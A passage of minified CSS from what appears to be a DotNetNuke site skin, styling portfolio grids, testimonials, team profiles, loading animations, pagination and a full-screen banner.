.isotope_group4 a{padding:1px 20px !important;margin:5px 0 0 0 !important;}.isotope_grid .isotope_main.isotope_main4 .photo_box{margin:0 0 20px 0 !important;}.Testimonials_7 blockquote p{margin:0 9px !important;}.Testimonials_7 .Pic{margin:5px auto 10px !important;}.Testimonials_7.Testimonials_tab{padding-bottom:0 !important;}.Testimonials_7 blockquote p::before{top:99px !important;}.pb-30,.mobile_padding{padding-bottom:15px;}.project{padding:0 10px 15px 10px !important;}.carousel_5 .owl-pagination{padding-top:13px !important;}.periodic_box{padding-left:20px !important;padding-right:20px !important;}.mark_show li{float:none !important;width:auto !important;margin-left:0 !important;margin-bottom:5px;}.mark_show.last{padding:0 !important;}.functionList_2 .functionBox .functiontitle{padding:0 0 0 !important;}.functionList_2 .functionBox{margin-bottom:20px;}a.Button_green2{margin:0 10px 0 10px;}.home2_doing .home2_head{padding:0 !important;}.doing_img{margin-top:15px;}.about_us_a .top_number:before,.about_us_a .top_number:after{display:none;}.OurServices_Box3 .Services_main{margin:10px 0 0 0;}.Time_Line .Time_Line_bottomline{margin:0 0 -30px 0;}.OurServices_Box3 .Services_main .Services_Content{padding:15px;}.our_team4 h3{line-height:34px;}}@media only screen and (max-width:560px){.Lead h1{font-size:22px;display:none;}.Lead p{font-size:12px;display:none;}.price-table.col2 .col,.price-table.col3 .col,.price-table.col4 .col,.price-table.col5 .col{width:100%;}}a.dnnPrimaryAction{color:#FFF !important}@media print{a:link:after,article a[href^=http]:after{content:" ";}.navigation_mobile,#search2,#mobile_menu{display:none;}.animation{opacity:1;}.animated,.animated .animation_item{-webkit-animation-name:none!important;-moz-animation-name:none!important;-o-animation-name:none!important;animation-name:none!important}}@media only screen and (max-width:767px){.ElementHide-xs,tr.ElementHide-xs,th.ElementHide-xs,td.ElementHide-xs{display:none !important;}}@media only screen and (min-width:768px) and (max-width:991px){.ElementHide-sm,tr.ElementHide-sm,th.ElementHide-sm,td.ElementHide-sm{display:none !important;}}@media only screen and (min-width:992px) and (max-width:1199px){.ElementHide-md,tr.ElementHide-md,th.ElementHide-md,td.ElementHide-md{display:none !important;}}@media only screen and (min-width:1200px){.ElementHide-lg,tr.ElementHide-lg,th.ElementHide-lg,td.ElementHide-lg{display:none !important;}}#dnngo_megamenu > div > ul > li > a > span{-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box;}blockquote{padding:21px;margin:0 0 42px 0;font-family:Arial;font-style:italic;color:#848484;position:relative;border:none;}blockquote p{margin-bottom:0;font-size:13px;font-weight:300;line-height:22.5px;text-indent:50px;}blockquote small{display:block;line-height:18px;font-size:12px;position:absolute;bottom:-42px;left:20%;padding:24px 0 0 30px;}blockquote small:before{content:'\2014 \00A0';}blockquote.pull-right{float:right;padding-right:15px;padding-left:0;}blockquote.pull-right p,blockquote.pull-right small{text-align:right;}mark,.mark{padding:0;}.Pic img{max-width:100%;}.photo_box img{max-width:100%;}.news_post_box img{max-width:100%;}.Lead img{max-width:100%;}.our_team img{max-width:100%;}#dnngo_megamenu .dnngo_boxslide img{max-width:100%;}.isotope_grid .isotope_item .pic_box img{width:100%}.isotope_grid .isotope_item > div{margin:0;}.isotope_grid .isotope_group{text-align:right;padding:5px 0 15px;}.isotope_grid .isotope_group a{margin:0 1px 5px 0;padding:3px 0 3px 15px;color:#666666;font-size:14px;border:1px solid transparent;text-decoration:none;transition:border ease-in 200ms;-moz-transition:border ease-in 200ms;-webkit-transition:border ease-in 200ms;-o-transition:border ease-in 200ms;-ms-transition:border ease-in 200ms;}.isotope_grid .isotope_group a:hover,.isotope_grid .isotope_group a.active{color:#69b532;text-decoration:none;}.isotope_grid .photo_box .content .ico{margin:0 0 5px;}.isotope_grid .photo_box .ico span{color:#FFF;width:40px!important;height:40px!important;line-height:40px!important;display:inline-block;text-align:center;font-size:20px;margin:0 3px;border-radius:50%;-moz-border-radius:50%;-webkit-border-radius:50%;}.isotope_grid .photo_box .content h2{font-size:16px;line-height:20px;font-weight:bold;color:#ffffff!important;border:none!important;display:block;margin:0 auto!important;text-align:center;text-transform:uppercase;}.isotope_grid .photo_box .content p{margin:0;}.isotope_grid .isotope_main .photo_box{margin:0 0 15px 15px;}.isotope_grid .isotope_main{margin-left:-10px;}@media only screen and (max-width:767px){.isotope_grid .isotope_group{text-align:left;}.isotope_grid .isotope_main{margin-left:0;}.isotope_grid .isotope_main .photo_box{margin:0 0 15px;}}.TeamDetail_left{border:1px dashed #cfcfcf;padding:10px;}.TeamDetail_left img{max-width:100%;margin-bottom:15px;}.TeamDetail_left .team_social{border-top:1px dashed #cfcfcf;padding:12px 0 0;margin-top:15px;font-size:30px;text-align:left;background:none;}.TeamDetail_left .team_social a{color:#ed474a;transition:color ease-in 200ms;-moz-transition:color ease-in 200ms;-webkit-transition:color ease-in 200ms;-o-transition:color ease-in 200ms;-ms-transition:color ease-in 200ms;}.TeamDetail_left .team_social a:hover{color:#2e2e2e;}.TeamDetail_right .Teamtitle{color:#2c3433;font-size:18px;font-weight:normal;}.TeamDetail_right .Teamtitle span{color:#ed474a;}.TeamDetail_content{}.TeamDetail_info{border-top:1px dashed #dcdcdc;border-bottom:1px dashed #dcdcdc;margin:0;padding:7px 0;}.TeamDetail_info li{list-style:none;padding:7px 10px 7px 0;display:inline-block;vertical-align:middle;}.TeamDetail_info li span.fa,.TeamDetail_info li span.social{width:29px;height:29px;line-height:29px;background-color:#dcdcdc;font-size:16px;text-align:center;color:#FFF;margin-right:10px;vertical-align:middle;}.TeamDetail_info li a,.TeamDetail_info li a:link,.TeamDetail_info li a:active,.TeamDetail_info li a:visited{color:#8a8a8a;text-decoration:none}.TeamDetail_info li a:hover{color:#ed474a;text-decoration:underline}.Team_Details2 h5{font-size:18px;color:#505050;line-height:normal;margin:0 0 5px 0;}.Team_Details2 h6{font-size:14px;color:#7b7b7b;line-height:normal;margin:0 0 20px 0;}.Team_Details2 .Team_Details2_right ul{margin:20px 0;padding:0;list-style-type:none;}.Team_Details2 .Team_Details2_right ul li{line-height:22px;margin:10px 0;}.Team_Details2 .Team_Details2_right ul li span.fa{font-size:20px;color:#69B532;float:left;margin:0 10px 0 0;}.Team_Details2 .Team_Details2_right .Team_Details2_right_bottom{border-top:1px solid #E7E7E7;border-bottom:1px solid #E7E7E7;padding:20px 0;}.Team_Details2 .Team_Details2_right .Team_Details2_right_bottom .Team_Details2_right_bottom_main{display:inline-block;line-height:48px;color:#69B532;margin:0 20px 0 0;float:left;}.Team_Details2 .Team_Details2_right .Team_Details2_right_bottom .Team_Details2_right_bottom_main span.fa{width:48px;height:48px;line-height:48px;text-align:center;border-radius:50%;-moz-border-radius:50%;-webkit-border-radius:50%;background-color:#69B532;color:#fff;font-size:20px;float:left;margin:0 10px 0 0;}.Team_Details2 .Team_Details2_right .Team_Details2_right_bottom .Team_Details2_right_bottom_main p{float:left;margin:0;}@media only screen and (min-width:768px) and (max-width:991px){.Team_Details2 .Team_Details2_right .Team_Details2_right_bottom .Team_Details2_right_bottom_main{margin:5px 0;}}@media only screen and (max-width:767px){.Team_Details2 .Team_Details2_right .Team_Details2_right_bottom .Team_Details2_right_bottom_main{margin:5px 0;}}.loaded_list2 p{margin:0;color:#2e2e2e;}.loaded_list2 .progress{margin:0 0 10px;height:26px;border-radius:0;-moz-border-radius:0;-webkit-border-radius:0;}.loaded_list2 .progress .progress-bar{height:26px;line-height:26px;text-align:right;background:#ed474a;color:#FFF;width:0;transition:width ease-in 200ms;-moz-transition:width ease-in 200ms;-webkit-transition:width ease-in 200ms;-o-transition:width ease-in 200ms;-ms-transition:width ease-in 200ms;}.loaded_list2 .progress .progress-bar span{padding-right:5px;}.loading{width:26px;height:26px;position:relative;}.loading .container1 > div,.loading .container2 > div,.loading .container3 > div{width:6px;height:6px;background-color:#333;border-radius:100%;position:absolute;-webkit-animation:bouncedelay 1.2s infinite ease-in-out;animation:bouncedelay 1.2s infinite ease-in-out;-webkit-animation-fill-mode:both;animation-fill-mode:both;overflow:hidden;-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;}.loading .loading-container{position:absolute;width:100%;height:100%;}.loading .container2{-webkit-transform:rotateZ(45deg);transform:rotateZ(45deg);}.loading .container3{-webkit-transform:rotateZ(90deg);transform:rotateZ(90deg);}.loading .circle1{top:0;left:0;}.loading .circle2{top:0;right:0;}.loading .circle3{right:0;bottom:0;}.loading .circle4{left:0;bottom:0;}.loading .container2 .circle1{-webkit-animation-delay:-1.1s;animation-delay:-1.1s;}.loading .container3 .circle1{-webkit-animation-delay:-1.0s;animation-delay:-1.0s;}.loading .container1 .circle2{-webkit-animation-delay:-0.9s;animation-delay:-0.9s;}.loading .container2 .circle2{-webkit-animation-delay:-0.8s;animation-delay:-0.8s;}.loading .container3 .circle2{-webkit-animation-delay:-0.7s;animation-delay:-0.7s;}.loading .container1 .circle3{-webkit-animation-delay:-0.6s;animation-delay:-0.6s;}.loading .container2 .circle3{-webkit-animation-delay:-0.5s;animation-delay:-0.5s;}.loading .container3 .circle3{-webkit-animation-delay:-0.4s;animation-delay:-0.4s;}.loading .container1 .circle4{-webkit-animation-delay:-0.3s;animation-delay:-0.3s;}.loading .container2 .circle4{-webkit-animation-delay:-0.2s;animation-delay:-0.2s;}.loading .container3 .circle4{-webkit-animation-delay:-0.1s;animation-delay:-0.1s;}@-webkit-keyframes bouncedelay{0%,80%,100%{-webkit-transform:scale(0.0)}40%{-webkit-transform:scale(1.0)}}@keyframes bouncedelay{0%,80%,100%{transform:scale(0.0);-webkit-transform:scale(0.0);}40%{transform:scale(1.0);-webkit-transform:scale(1.0);}}.isotope_grid .loading{position:absolute;bottom:10px;left:50%;margin:0 0 0 -10px;}.isotope_grid .portfolios_group{padding:5px 0 35px;text-align:left;}.isotope_grid .portfolios_group a{margin:0 1px 5px 0;padding:8px 28px;display:inline-block;line-height:18px;color:#888888;font-size:13px;border:1px solid #bcbcbc;border-radius:5px;-moz-border-radius:5px;-webkit-border-radius:5px;outline:none;transition:all ease-in 200ms;-moz-transition:all ease-in 200ms;-webkit-transition:all ease-in 200ms;-o-transition:all ease-in 200ms;-ms-transition:all ease-in 200ms;}.isotope_grid .portfolios_group a:hover,.isotope_grid .portfolios_group a.active{background-color:#69b532;border-color:#69b532;color:#ffffff !important;}a.portfolios_default_btn{display:inline-block;width:120px;line-height:36px !important;border:1px solid #69b532;color:#69b532;border-radius:5px;-moz-border-radius:5px;-webkit-border-radius:5px;text-align:center;text-decoration:none;margin-right:10px;text-transform:uppercase;transition:all ease-in 200ms;-moz-transition:all ease-in 200ms;-webkit-transition:all ease-in 200ms;-o-transition:all ease-in 200ms;-ms-transition:all ease-in 200ms;}a.portfolios_default_btn:hover{color:#ffffff;background-color:#69b532;text-decoration:none;}@media only screen and (max-width:767px){a.portfolios_default_btn{margin-right:2px;}}.portfolios_carousel_title{font-size:20px;color:#333333;padding:23px 0 15px;}.portfolios_carousel .carousel .owl-buttons .owl-prev,.portfolios_carousel .carousel .owl-buttons .owl-next{border:1px solid #d1d1d1;border-radius:50%;-moz-border-radius:50%;-webkit-border-radius:50%;left:-50px;margin-top:-25px;}.portfolios_carousel .carousel .owl-buttons .owl-next{left:auto;right:-50px;}.portfolios_carousel .carousel .owl-buttons .owl-prev:before,.portfolios_carousel .carousel .owl-buttons .owl-next:before{border-bottom:1px solid #d1d1d1;border-left:1px solid #d1d1d1;margin:-10px 0 0 -5px;}.portfolios_carousel .carousel .owl-buttons .owl-next:before{margin:-10px 0 0 -15px;}.portfolios_carousel .carousel_1 .owl-buttons .owl-prev:hover,.portfolios_carousel .carousel_1 .owl-buttons .owl-next:hover,.portfolios_carousel .carousel .owl-buttons .owl-prev:hover:before,.portfolios_carousel .carousel .owl-buttons .owl-next:hover:before{border-color:#69b532;}@media only screen and (max-width:767px){.portfolios_carousel .carousel .owl-buttons .owl-prev{left:-20px;}.portfolios_carousel .carousel .owl-buttons .owl-next{right:-20px;}}.Grid_layouts .isotope_main{margin-left:-15px;}.Grid_layouts .photo_box .content h2{font-size:16px;line-height:1.8;}.Grid_layouts .photo_box .content p{font-size:13px;margin-bottom:15px;}.Grid_layouts .photo_box .content a{font-size:14px;color:#ffffff;line-height:36px;border:1px solid #ffffff;padding:8px 45px;border-radius:5px;-moz-border-radius:5px;-webkit-border-radius:5px;}.Grid_layouts .photo_box .shade{background-color:#69b532;}.Grid_layouts .photo_box:hover .shade{opacity:0.8;}@media only screen and (max-width:767px){.Grid_layouts .isotope_main{margin-left:0;}}.Classic_layouts .isotope_main{margin-left:-15px;}@media only screen and (max-width:767px){.Classic_layouts .isotope_main{margin-left:0;}}.Text_layouts .isotope_main{margin-left:-15px;}.Text_layouts .photo_box .ico span{width:50px!important;height:50px!important;line-height:50px!important;font-size:16px;border:1px solid #ffffff;background:none !important;transition:all ease-in 200ms;-moz-transition:all ease-in 200ms;-webkit-transition:all ease-in 200ms;-o-transition:all ease-in 200ms;-ms-transition:all ease-in 200ms;}.Text_layouts .photo_box a:hover span{color:#69b532;background:#ffffff !important;}.Text_layouts .photo_box .shade{background-color:#69b532;}.text_sytle1{font-size:12px;color:#666666;padding:16px 0 19px;}.text_sytle1 h3{font-size:15px;color:#333333;text-transform:uppercase;}.text_sytle1 a{font-size:13px;color:#69b532;text-transform:uppercase;}.text_sytle2{font-size:13px;color:#666666;padding:20px 20px 15px;border-width:0 1px 1px 1px;border-style:solid;border-color:#d4d4d4;border-radius:0 0 5px 5px;-moz-border-radius:0 0 5px 5px;-webkit-border-radius:0 0 5px 5px;}.text_sytle2 h3{font-size:15px;color:#333333;text-transform:uppercase;}.text_sytle2 .info{float:right;font-size:14px;padding-top:13px;}.text_sytle2 .info span{margin-right:3px;}@media only screen and (max-width:767px){.Text_layouts .isotope_main{margin-left:0;}}.List_layouts .isotope_main{margin-left:0;}.List_layouts .isotope_item > div{margin:0 -15px;}.List_layouts .isotope_main .photo_box{margin:0;}div.List_layouts .isotope_item{padding-bottom:40px;margin-bottom:40px;border-bottom:1px solid #e5e5e5;}.List_layouts_text{font-size:12px;}.text_sytle3{font-size:13px;color:#666666;}.text_sytle3 h3{font-size:15px;color:#333333;margin:0 0 7px;text-transform:uppercase;}.List_layouts_text hr{width:60px;margin:20px 0;border-color:#69b532;display:inline-block;}.List_layouts_text p a{margin-top:26px;}@media only screen and (max-width:767px){.List_layouts .isotope_main .photo_box{margin:0 0 15px;}}.Sidebar_layouts{padding-bottom:25px;margin-bottom:30px;border-bottom:1px solid #e5e5e5;}.Sidebar_layouts .text_sytle3{padding:20px 0 4px;}.Sidebar_layouts p a{margin-top:13px;}.Sidebar_layouts_categories{margin:0 0 20px;list-style:none;}.Sidebar_layouts_categories li{border-bottom:1px solid #d1d1d1;line-height:39px;font-size:12px;color:#666666;}.Sidebar_layouts_categories li a{color:#666666;}.Sidebar_layouts_categories .fa{font-size:12px;color:#69b532;margin-right:10px;}.categories_number{float:right;}.Sidebar_layouts_recent_news{font-size:13px;color:#888888;padding-bottom:20px;margin-bottom:20px;border-bottom:1px solid #d1d1d1;}.Sidebar_layouts_recent_news img{float:left;padding-right:20px;}.Sidebar_layouts_recent_news .heading{font-size:14px;color:#333333;padding-top:8px;}.Sidebar_layouts_recent_news .heading a{color:#333333;}.Sidebar_layouts_links{margin:0 0 20px;list-style:none;}.Sidebar_layouts_links li{border-bottom:1px solid #d1d1d1;line-height:39px;}.Sidebar_layouts_links li a{font-size:12px;color:#666666;}.Sidebar_layouts_links .fa{color:#69b532;margin-right:10px;}.Single_Layouts{font-size:12px;color:#666666;}.Single_Layouts h3{font-size:15px;color:#333333;text-transform:uppercase;margin:20px 0 15px;}.Single_Layouts p{padding-bottom:11px;}.Single_Layouts .carousel .owl-pagination{top:auto;bottom:0;}.Single_Layouts .carousel .owl-page{background-color:rgba(255,255,255,0.6);width:17px;height:17px;border-radius:50%;-moz-border-radius:50%;-webkit-border-radius:50%;}.Single_Layouts .carousel .owl-page.active{background-color:#ffffff;}.Single_Layouts .carousel .owl-buttons .owl-prev,.Single_Layouts .carousel .owl-buttons .owl-next{margin-top:-25px;}@media only screen and (max-width:767px){.Single_Layouts .carousel_3 .owl-buttons .owl-prev{left:0;}.Single_Layouts .carousel_3 .owl-buttons .owl-next{right:0;}}.page_turning a{font-size:12px;color:#666666 !important;margin:0 5px 5px 0;}a.page_control{display:inline-block;line-height:31px !important;width:70px;border:1px solid #cccccc;border-radius:5px;-moz-border-radius:5px;-webkit-border-radius:5px;text-align:center;text-decoration:none;transition:all ease-in 200ms;-moz-transition:all ease-in 200ms;-webkit-transition:all ease-in 200ms;-o-transition:all ease-in 200ms;-ms-transition:all ease-in 200ms;}a.page_number{display:inline-block;height:30px;line-height:30px !important;width:30px;border:1px solid #cccccc;border-radius:50%;-moz-border-radius:50%;-webkit-border-radius:50%;text-align:center;text-decoration:none;transition:all ease-in 200ms;-moz-transition:all ease-in 200ms;-webkit-transition:all ease-in 200ms;-o-transition:all ease-in 200ms;-ms-transition:all ease-in 200ms;}a.page_control:hover,a.page_number:hover{color:#69b532 !important;border:1px solid #69b532;text-decoration:none;}.Single_page{padding-bottom:30px;margin-bottom:40px;border-bottom:1px solid #d8d8d8;}.Single_page a{font-size:13px;color:#69b532;display:inline-block;line-height:38px !important;width:100px;border:1px solid #69b532;border-radius:5px;-moz-border-radius:5px;-webkit-border-radius:5px;text-align:center;text-decoration:none;transition:all ease-in 200ms;-moz-transition:all ease-in 200ms;-webkit-transition:all ease-in 200ms;-o-transition:all ease-in 200ms;-ms-transition:all ease-in 200ms;}.Single_page a:hover{background-color:#69b532;color:#ffffff;}.prev_control{float:left;}.next_control{float:right;}.wrapper{position:relative;}#main_right .searchBox2 a.search:before{content:"\f002";}.Login .userProfileImg{display:block!important;}.Login .userMessages,.Login .userNotifications,.Login .userProfileImg{display:inline-block!important;}.full_screen_pic{position:relative;margin:0;padding:0;width:100%;z-index:1;}.full_screen_pic:before{}.full_screen_pic li{list-style:none;background-size:cover;background-position:center bottom;}.full_screen_pic .content{text-align:center;position:absolute;left:0;bottom:10%;width:100%;letter-spacing:3px;}.full_screen_pic .content .title p{color:#FFF;line-height:1;}.full_screen_pic .content .title p a{text-decoration:none;}.full_screen_pic .content .title .titl01{font-size:30px;text-transform:uppercase;}.full_screen_pic .content .title .titl02{font-size:60px;font-weight:bold;}.full_screen_pic .content .title .titl03{font-size:24px;margin:40px 0 15px 0;}.full_screen_pic .content .title span{color:#ed474a;}.Home5_line img{margin-left:-17%;height:130px;}.full_screen_pic .content .line{}.full_screen_pic.animations .content .line{}.full_screen_pic .animation_1{}.full_screen_pic.animations .animation_1{}.full_screen_pic .animation_2{}.full_screen_pic.animations .animation_2{}.full_screen_pic .animation_3{}.full_screen_pic #nextPage{width:100px;height:100px;line-height:120px;font-size:36px;color:#a6a6a6;font-weight:bold;margin:0 auto;position:relative;border-radius:50%;-moz-border-radius:50%;-webkit-border-radius:50%;cursor:pointer;border:1px solid #a6a6a6;background:url("/Portals/_default/Skins/20047-UnlimitedColorPack-033/images/h6_icon.png") no-repeat center center;text-align:center;text-indent:-9999px;}.full_screen_pic #nextPage span{transform:rotate(-180deg);-ms-transform:rotate(-180deg);-moz-transform:rotate(-180deg);-webkit-transform:rotate(-180deg);-o-transform:rotate(-180deg);}.full_screen_pic #nextPage:after{}.full_screen_pic.animations #nextPage{-webkit-transition-delay:1s;-moz-transition-delay:1s;transition-delay:1s;}.full_screen_pic #nextPage:hover:after{top:55%;}.full_screen_pic .banner_socials{padding:20px 0;}.full_screen_pic .banner_socials a{display:inline-block;width:65px;height:65px;line-height:61px;border:1px solid #ffffff;margin:0 10px;border-radius:50%;-moz-border-radius:50%;-webkit-border-radius:50%;transition:all ease-in 200ms;-moz-transition:all ease-in 200ms;-webkit-transition:all ease-in 200ms;-o-transition:all ease-in 200ms;-ms-transition:all ease-in 200ms;}.full_screen_pic .banner_socials a:hover{background-color:#000000;background-color:rgba(0,0,0,0.3);border-color:transparent;}@media only screen and (max-width:767px){.full_screen_pic li{height:auto!important;padding:30px 0;}.full_screen_pic .content{position:static;}}.isotope_grid.isotope_grid_home5{width:100%;overflow:hidden;}.isotope_grid.isotope_grid_home5 .isotope_main{width:100%;overflow:hidden;position:relative;}.isotope_grid.isotope_grid_home5 .isotope_item{width:200px;margin:0;position:absolute;left:0;top:0;overflow:hidden;}.isotope_grid.isotope_grid_home5 .isotope_item .pic_box img{width:100%}.isotope_grid.isotope_grid_home5 .isotope_item .photo_box{margin:0;}.isotope_grid.isotope_grid_home5 .isotope_group{text-align:center;padding:0 0 40px 0;}.isotope_grid.isotope_grid_home5 .isotope_group a{margin:0 2px 3px;padding:5px 15px;color:#a0a0a0;font-size:13px;display:inline-block;border:1px solid #ebebeb;text-decoration:none;transition:all ease-in 200ms;-moz-transition:all ease-in 200ms;-webkit-transition:all ease-in 200ms;-o-transition:all ease-in 200ms;-ms-transition:all ease-in 200ms;}.isotope_grid.isotope_grid_home5 .isotope_group a:hover,.isotope_grid.isotope_grid_home5 .isotope_group a.active{border:1px solid #69b532;color:#FFF;text-decoration:none;background-color:#69b532;}.isotope_grid_home5.isotope_grid .isotope_main{margin-left:0!important;}@media only screen and (max-width:767px){.isotope_grid.isotope_grid_home5 .isotope_group a{padding:2px 8px;margin:10px 3px 0 0;}.isotope_grid.isotope_grid_home5 .isotope_group{padding:0 0 20px 0;}}.Home5_one_bg{background:#e6e6e6;}.Home5_one_bg .Top_one_con{font-size:19px;color:#404040;line-height:25px;padding:10px 0;}.Home5_one_bg a.Button_default3 span{font-size:17px;padding:6px 25px 12px;}.Home5_one_bg a.Button_default3{margin:0 0 10px 0;}.H5_AboutUs_Left h2{font-size:22px;color:#575757;font-weight:normal;}.H5_AboutUs_Left p{margin:30px 0 25px 0;}.H5_list_one{margin:0;padding:0 0 30px 0;list-style:none;}.H5_list_one li{position:relative;}.H5_list_one li a{line-height:20px;font-size:15px;display:block;padding:20px 0 20px 60px;text-transform:uppercase;}.H5_list_one a:hover{color:#a0a0a0;}.H5_list_one span.fa{border-radius:50%;-moz-border-radius:50%;-webkit-border-radius:50%;border:1px solid #69b532;color:#69b532;height:45px;line-height:45px;width:45px;text-align:center;font-size:25px;vertical-align:middle;position:absolute;left:0;margin:-22px 0 0;overflow:hidden;position:absolute;text-align:center;top:50%;}.H5_list_one span{margin:0 16px 0 0;}a.Button_default3.Button_default3_f17 span{font-size:17px;padding:6px 25px 12px;}.H5_F17{font-size:17px;color:#a09f9f;line-height:23px;text-align:center;}.OurProcess_tit:after{content:" ";display:block;margin:auto;width:46px;}.Process_tit_color h2{color:#fff;}.Service_tit_color h2{color:#a2a2a2;}.Fun_tit_color h2{color:#fff}.Process_tit_color:after{border-bottom:2px solid #fff;}.Service_tit_color:after{border-bottom:2px solid #69b532;}.Fun_tit_color:after{border-bottom:2px solid #69b532;}.AboutUs_tit_color:after{border-bottom:2px solid #69b532;}.OurProcess_tit h2{text-align:center;font-weight:normal;font-size:28px;text-transform:uppercase;vertical-align:middle;white-space:normal;margin:0 0 14px 0;}.OurProcess_con div{font-size:14px;line-height:22px;text-align:center;color:#a09f9f;}.Home5_loaded_list .progress{background:rgba(106,102,99,0.5);}.H6_Services_con{min-height:60px;padding:0 0 70px 85px;position:relative;}.H6_Services_con span{font-size:45px;color:#69b532;left:0;position:absolute;top:0;}.H6_Services_con{}.H6_Services_con h2{font-size:20px;color:#4e4e4e;margin:0 0 10px 0;}.H6_number_Animation.number_Animation .fa{font-size:50px;}.H6_number_Animation.number_Animation .number{font-size:14px;color:#fff;}.H6_Testimonials_tab .mark{color:#74bd38;font-family:Georgia,"Times New Roman",Times,serif !important;font-size:103px;font-style:italic !important;line-height:normal;display:block;text-align:center;margin:10px 0 0 0!important;}.H6_Testimonials_tab{}.H6_Testimonials_tab .H6_Testimonials_con{margin:-30px 0 0 0;font-size:24px;color:#fff;font-style:normal;}.H6_Testimonials_tab .H6_Testimonials_con p{margin-top:-20px;line-height:28px;}.H6_Testimonials_tab.Testimonials_tab .H6_Testimonials_name{font-weight:normal;font-size:18px;font-style:normal;color:#74bd38;}.H6_Testimonials_tab.Testimonials_tab .H6_Testimonials_name span{color:#c7c7c7;padding:0 0 0 5px;}.H6_Testimonials_con{position:relative;text-align:center;}.H6_Testimonials_tab.Testimonials_tab .last_page{left:50%;margin:0 0 0 -43px;}.H6_Testimonials_tab.Testimonials_tab .last_page:before{content:"";border-top:3px solid #c7c7c7;border-left:3px solid #c7c7c7;width:8px;height:8px;left:50%;top:50%;position:absolute;margin:-4px 0 0 -4px;transform:rotate(-45deg);-ms-transform:rotate(-45deg);-moz-transform:rotate(-45deg);-webkit-transform:rotate(-45deg);-o-transform:rotate(-45deg);}.H6_Testimonials_tab.Testimonials_tab .next_page:before{content:"";border-right:3px solid #c7c7c7;border-bottom:3px solid #c7c7c7;width:8px;height:8px;left:50%;top:50%;position:absolute;margin:-4px 0 0 -4px;transform:rotate(-45deg);-ms-transform:rotate(-45deg);-moz-transform:rotate(-45deg);-webkit-transform:rotate(-45deg);-o-transform:rotate(-45deg);}.H6_Testimonials_tab.Testimonials_tab .next_page{right:50%;margin:0 -43px 0 0;}.H6_Testimonials_tab.Testimonials_tab .last_page,.H6_Testimonials_tab.Testimonials_tab .next_page{background:none;border:2px solid #c7c7c7;font-family:arial;font-size:22px;font-weight:bold;height:38px;line-height:38px;width:38px;color:#c7c7c7;bottom:0;text-indent:-9999px;overflow:hidden;}.H6_Testimonials_box{text-align:center;}.Home5_loaded_list h2{font-weight:normal;font-size:20px;margin:0 0 30px 0;}.Home5_loaded_list p{font-size:16px;color:#cdd1ca;margin:0 0 5px 0;}.H6_Footer_bg{background:url("/Portals/_default/Skins/20047-UnlimitedColorPack-033/images/H6_Footer_bg.jpg") no-repeat left top;}.H6_Footer_bg img.No_pad{padding-right:0;}.Footer_img img{display:inline-block;}.H6_animation_con{position:relative;}.H6_animation_con .mac{text-align:center;}.H6_animation_con .mac img{display:inline-block;}.H6_animation_con .ipad,.H6_animation_con .phone{position:absolute;}.H6_animation_con .ipad{bottom:0;right:40px;}.H6_animation_con .phone{bottom:0;left:110px}.H6_work_bnt{text-align:center;}.H6_work_bnt a{display:block;text-align:center;font-size:14px;color:#484747!important;padding:16px 115px;background:#ebebeb;display:inline-block;text-transform:uppercase;transition:all ease-in 200ms;-moz-transition:all ease-in 200ms;-webkit-transition:all ease-in 200ms;-o-transition:all ease-in 200ms;-ms-transition:all ease-in 200ms;}.H6_work_bnt a:hover{color:#fff!important;background-color:#69b532;text-decoration:none;}.H5_Contactus_box{}.H5_Contactus_box p{line-height:22px;}.H5_AboutUs_Rifght img{max-width:100%;}.H5_Contactus_box ul li{line-height:28px;}.H5_Contactus_box h2{}.con_e a span.fa{border-radius:50%;font-size:25px;height:30px;left:0;line-height:31px;overflow:hidden;color:#fff;text-align:center;top:50%;width:30px;margin-right:24px;}.con_e a{text-decoration:none;}.H5_Contactus_box p{margin:20px 0 20px 0;}.H5_Contactus_box ul{margin:0;padding:0;list-style:none;}.tit_marg_bot{margin-bottom:40px;}.Contact_Us_a{text-align:center;margin:60px 0 0 0;}.Contact_Us_a_out .Contact_Us_a_icon{display:inline-block;width:92px;height:92px;line-height:80px;border-width:1px;border-style:solid;color:#fff;border-radius:50%;-moz-border-radius:50%;-webkit-border-radius:50%;font-size:40px;}.Contact_Us_a_out.the1 .Contact_Us_a_icon{border-color:#1B58A1;background-color:#1B58A1;}.Contact_Us_a_out.the2 .Contact_Us_a_icon{border-color:#FFAA07;background-color:#FFAA07;}.Contact_Us_a_out.the3 .Contact_Us_a_icon{border-color:#69B532;background-color:#69B532;}.Contact_Us_a_out.the4 .Contact_Us_a_icon{border-color:#F10403;background-color:#F10403;}.Contact_Us_a_out .Contact_Us_a_icon .Contact_Us_a_iconborder{border:5px solid transparent;display:inline-block;border-radius:50%;width:100%;height:100%;transition:border ease-in 200ms;-moz-transition:border ease-in 200ms;-webkit-transition:border ease-in 200ms;-o-transition:border ease-in 200ms;-ms-transition:border ease-in 200ms;}.Contact_Us_a_out:hover .Contact_Us_a_icon .Contact_Us_a_iconborder{border:5px solid #fff;}.Contact_Us_a_out h3{font-size:18px;color:#69b532;margin:30px 0 10px 0;font-weight:normal;}.Contact_Us_b{padding:0 100px;}.h6_photo_box{padding-bottom:30px;}.h6_photo_box .photo_box.content_bottom_push_in .content{bottom:-1px;background-color:rgba(255,255,255,0.8);}.h6_photo_box .photo_box .ico span{background:rgba(255,255,255,0.8);}.h6_photo_box .photo_box .ico span{color:#74bd38;}.h6_photo_box .photo_box.content_bottom_push_in .content h3{color:#666666;}.h6_photo_box .photo_box.content_bottom_push_in .content p{color:#666666;}.h6_photo_box .photo_box img{width:100%;}.h6_photo_box .photo_box .pic_box{width:auto;}.h6_photo_box .photo_box.content_bottom_push_in .content:before{border-color:transparent transparent rgba(255,255,255,0.8);}.h6_photo_box a span.social{border-radius:50%;font-size:40px;height:40px!important;left:0;line-height:40px!important;margin-right:12px;overflow:hidden;text-align:center;top:50%;width:40px!important;color:#fff;background:#69b532;}.backgroundImage19{background:url("/Portals/_default/Skins/20047-UnlimitedColorPack-033/images/img_bg_19.jpg") center center;text-align:center;background-attachment:fixed;backface-visibility:hidden;}.backgroundImage19 h2{font-size:24px;color:#fff;font-weight:normal;}.backgroundImage19_con{color:#69b532;font-size:18px;line-height:20px;}.First_bg_image{padding:120px 0;}.backgroundImage19,.backgroundImage19 .Normal,.backgroundImage19 h3{color:#FFF;}.backgroundImage20{background:url("/Portals/_default/Skins/20047-UnlimitedColorPack-033/images/img_bg_20.jpg") center 